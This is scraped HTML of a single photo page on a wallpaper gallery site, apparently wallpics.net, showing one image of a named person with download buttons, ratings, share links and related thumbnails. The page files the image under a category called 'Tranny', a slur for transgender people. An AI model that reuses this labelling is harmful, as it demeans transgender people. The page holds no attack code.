<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/photos-503/">Celine Bing Charming Photos 503</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/tranny/" rel="category tag">Tranny</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/photos-5002/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/photos-504/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503.jpg" title="Celine Bing Charming Photos 503" target="_blank" class="opacity2"><img width="409" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503-409x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Celine Bing Charming Photos 503" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503-409x720.jpg 409w, https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503-187x330.jpg 187w, https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503.jpg 562w" sizes="(max-width: 409px) 100vw, 409px"/><noscript><img width="409" height="720" src="https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503-409x720.jpg" class="img30a wp-post-image" alt="Celine Bing Charming Photos 503" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503-409x720.jpg 409w, https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503-187x330.jpg 187w, https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503.jpg 562w" sizes="(max-width: 409px) 100vw, 409px"/></noscript></a></div></div></div></div></div><center> 
<a download="celine-bing-charming-photos-503-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-31698" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="cdf4fe16b4"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_31698_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(31698, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_31698_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(31698, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_31698_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(31698, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_31698_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(31698, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_31698_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(31698, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Celine Bing Charming Photos 503"/><meta itemprop="headline" content="Celine Bing Charming Photos 503"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2020-02-02T19:17:11+00:00"/><meta itemprop="dateModified" content="2024-12-04T15:15:44+00:00"/><meta itemprop="url" content="https://www.wallpics.net/photos-503/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/photos-503/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503.jpg"/><meta itemprop="width" content="54"/><meta itemprop="height" content="96"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-31698-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 562x990px<br><br>
<i class="fa fa-eye fa-lg"></i> 4692 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/tranny/" rel="category tag">Tranny</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/celine-bing-charming/" rel="tag">Celine Bing Charming</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/photos-503/"><strong>Celine Bing Charming Photos 503</strong></a> posted in <strong><a href="https://www.wallpics.net/tranny/" rel="category tag">Tranny</a></strong> category and wallpaper original resolution is <strong>562x990px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/celine-bing-charming/" rel="tag">Celine Bing Charming</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/photos-503/&amp;t=Celine Bing Charming Photos 503" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Celine Bing Charming Photos 503 - &url=https://www.wallpics.net/photos-503/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/photos-503/&media=https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503.jpg&description=Celine Bing Charming Photos 503" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/photos-503/&amp;title=Celine Bing Charming Photos 503" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/photos-5002/" title="Celine Bing Charming Photos 5002"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/photos-5002/" title="Celine Bing Charming Photos 5002"> <img width="313" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Photos-5000-scaled-313x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Photos-5000-scaled-313x330.jpg 313w, https://www.wallpics.net/wp-content/uploads/2021/01/Photos-5000-scaled-684x720.jpg 684w" sizes="(max-width: 313px) 100vw, 313px"/><noscript><img width="313" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Photos-5000-scaled-313x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Photos-5000-scaled-313x330.jpg 313w, https://www.wallpics.net/wp-content/uploads/2021/01/Photos-5000-scaled-684x720.jpg 684w" sizes="(max-width: 313px) 100vw, 313px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/photos-504/" title="Celine Bing Charming Photos 504">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/photos-504/" title="Celine Bing Charming Photos 504"><img width="188" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Photos-504-188x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Photos-504-188x330.jpg 188w, https://www.wallpics.net/wp-content/uploads/2021/01/Photos-504-410x720.jpg 410w, https://www.wallpics.net/wp-content/uploads/2021/01/Photos-504.jpg 565w" sizes="(max-width: 188px) 100vw, 188px"/><noscript><img width="188" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Photos-504-188x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Photos-504-188x330.jpg 188w, https://www.wallpics.net/wp-content/uploads/2021/01/Photos-504-410x720.jpg 410w, https://www.wallpics.net/wp-content/uploads/2021/01/Photos-504.jpg 565w" sizes="(max-width: 188px) 100vw, 188px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-126884" data-post-type="none"><a title="Celine Bing Charming Black Dress" href="https://www.wallpics.net/celine-bing-charming-black-dress/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2025/02/Celine-Bing-Charming-Black-Dress-152x330.jpg" alt="Celine Bing Charming Black Dress" height="330"/></a> </li><li data-position="1" data-poid="in-120375" data-post-type="none"><a title="Celine Bing Charming 502" href="https://www.wallpics.net/celine-bing-charming-502/" class="wp_rp_thumbnail"><img width="218" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/11/Celine-Bing-Charming-502-218x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Celine-Bing-Charming-502-218x330.jpg 218w, https://www.wallpics.net/wp-content/uploads/2024/11/Celine-Bing-Charming-502-475x720.jpg 475w, https://www.wallpics.net/wp-content/uploads/2024/11/Celine-Bing-Charming-502.jpg 886w" sizes="(max-width: 218px) 100vw, 218px"/><noscript><img width="218" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/11/Celine-Bing-Charming-502-218x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Celine-Bing-Charming-502-218x330.jpg 218w, https://www.wallpics.net/wp-content/uploads/2024/11/Celine-Bing-Charming-502-475x720.jpg 475w, https://www.wallpics.net/wp-content/uploads/2024/11/Celine-Bing-Charming-502.jpg 886w" sizes="(max-width: 218px) 100vw, 218px"/></noscript></a> </li><li data-position="2" data-poid="in-120376" data-post-type="none"><a title="Celine Bing Charming 501" href="https://www.wallpics.net/celine-bing-charming-501/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2024/11/Celine-Bing-Charming-501-205x330.jpg" alt="Celine Bing Charming 501" height="330"/></a> </li><li data-position="3" data-poid="in-115831" data-post-type="none"><a title="Celine Bing Charming Photo Gallery" href="https://www.wallpics.net/celine-bing-charming-photo-gallery/" class="wp_rp_thumbnail"><img width="177" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/04/Celine-Bing-Charming-Photo-Gallery-177x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Celine-Bing-Charming-Photo-Gallery-177x330.jpg 177w, https://www.wallpics.net/wp-content/uploads/2024/04/Celine-Bing-Charming-Photo-Gallery-386x720.jpg 386w" sizes="(max-width: 177px) 100vw, 177px"/><noscript><img width="177" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/04/Celine-Bing-Charming-Photo-Gallery-177x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Celine-Bing-Charming-Photo-Gallery-177x330.jpg 177w, https://www.wallpics.net/wp-content/uploads/2024/04/Celine-Bing-Charming-Photo-Gallery-386x720.jpg 386w" sizes="(max-width: 177px) 100vw, 177px"/></noscript></a> </li><li data-position="4" data-poid="in-115829" data-post-type="none"><a title="Celine Bing Charming 500" href="https://www.wallpics.net/celine-bing-charming-500/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2024/04/Celine-Bing-Charming-500-154x330.jpg" alt="Celine Bing Charming 500" height="330"/></a> </li><li data-position="5" data-poid="in-104809" data-post-type="none"><a title="Celine Bing Charming Gallery" href="https://www.wallpics.net/celine-bing-charming-gallery/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2024/03/Celine-Bing-Charming-Gallery-181x330.jpg" alt="Celine Bing Charming Gallery" height="330"/></a> </li><li data-position="6" data-poid="in-44135" data-post-type="none"><a title="celine bing charming 905" href="https://www.wallpics.net/celine-bing-charming-905/" class="wp_rp_thumbnail"><img width="183" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/02/celine-bing-charming-905-183x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/02/celine-bing-charming-905-183x330.jpg 183w, https://www.wallpics.net/wp-content/uploads/2022/02/celine-bing-charming-905-399x720.jpg 399w, https://www.wallpics.net/wp-content/uploads/2022/02/celine-bing-charming-905.jpg 786w" sizes="(max-width: 183px) 100vw, 183px"/><noscript><img width="183" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/02/celine-bing-charming-905-183x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/02/celine-bing-charming-905-183x330.jpg 183w, https://www.wallpics.net/wp-content/uploads/2022/02/celine-bing-charming-905-399x720.jpg 399w, https://www.wallpics.net/wp-content/uploads/2022/02/celine-bing-charming-905.jpg 786w" sizes="(max-width: 183px) 100vw, 183px"/></noscript></a> </li><li data-position="7" data-poid="in-40409" data-post-type="none"><a title="Celine Bing Charming 904" href="https://www.wallpics.net/celine-bing-charming-904/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-904-152x330.jpg" alt="Celine Bing Charming 904" height="330"/></a> </li><li data-position="8" data-poid="in-40406" data-post-type="none"><a title="Celine Bing Charming 902" href="https://www.wallpics.net/celine-bing-charming-902/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-902-152x330.jpg" alt="Celine Bing Charming 902" height="330"/></a> </li><li data-position="9" data-poid="in-40407" data-post-type="none"><a title="Celine Bing Charming 903" href="https://www.wallpics.net/celine-bing-charming-903/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-903-152x330.jpg" alt="Celine Bing Charming 903" height="330"/></a> </li><li data-position="10" data-poid="in-40402" data-post-type="none"><a title="Celine Bing Charming 901" href="https://www.wallpics.net/celine-bing-charming-901/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-901-152x330.jpg" alt="Celine Bing Charming 901" height="330"/></a> </li><li data-position="11" data-poid="in-40403" data-post-type="none"><a title="Celine Bing Charming 900" href="https://www.wallpics.net/celine-bing-charming-900/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-900-152x330.jpg" alt="Celine Bing Charming 900" height="330"/></a> </li><li data-position="12" data-poid="in-39437" data-post-type="none"><a title="celine bing charming 68" href="https://www.wallpics.net/celine-bing-charming-68/" class="wp_rp_thumbnail"><img width="248" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-68-248x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-68-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-68-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-68-rotated.jpg 1440w" sizes="(max-width: 248px) 100vw, 248px"/><noscript><img width="248" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-68-248x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-68-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-68-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-68-rotated.jpg 1440w" sizes="(max-width: 248px) 100vw, 248px"/></noscript></a> </li><li data-position="13" data-poid="in-39434" data-post-type="none"><a title="celine bing charming 66" href="https://www.wallpics.net/celine-bing-charming-66/" class="wp_rp_thumbnail"><img width="248" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-66-248x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-66-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-66-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-66-rotated.jpg 1440w" sizes="(max-width: 248px) 100vw, 248px"/><noscript><img width="248" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-66-248x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-66-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-66-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-66-rotated.jpg 1440w" sizes="(max-width: 248px) 100vw, 248px"/></noscript></a> </li><li data-position="14" data-poid="in-39435" data-post-type="none"><a title="celine bing charming 67" href="https://www.wallpics.net/celine-bing-charming-67/" class="wp_rp_thumbnail"><img width="248" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-67-248x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-67-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-67-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-67-rotated.jpg 1440w" sizes="(max-width: 248px) 100vw, 248px"/><noscript><img width="248" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-67-248x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-67-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-67-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-67-rotated.jpg 1440w" sizes="(max-width: 248px) 100vw, 248px"/></noscript></a> </li><li data-position="15" data-poid="in-39430" data-post-type="none"><a title="celine bing charming 64" href="https://www.wallpics.net/celine-bing-charming-64/" class="wp_rp_thumbnail"><img width="248" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-64-248x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-64-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-64-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-64-rotated.jpg 1440w" sizes="(max-width: 248px) 100vw, 248px"/><noscript><img width="248" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-64-248x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-64-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-64-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2021/11/celine-bing-charming-64-rotated.jpg 1440w" sizes="(max-width: 248px) 100vw, 248px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
